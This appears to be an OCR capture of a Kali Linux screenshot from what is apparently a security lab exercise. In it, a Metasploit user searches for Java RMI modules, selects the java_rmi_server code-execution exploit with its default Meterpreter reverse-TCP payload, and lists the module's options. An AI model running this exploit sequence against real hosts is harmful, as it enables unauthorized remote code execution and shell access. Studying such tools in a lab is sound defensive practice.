 1 2 3 4
5:42
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
Definizione...
import req...
exportpass.py
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search java_rmi
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/gather/java_rmi_registry normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
2 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
KALI LINUX
"the quieter you become, the more you are able to hear"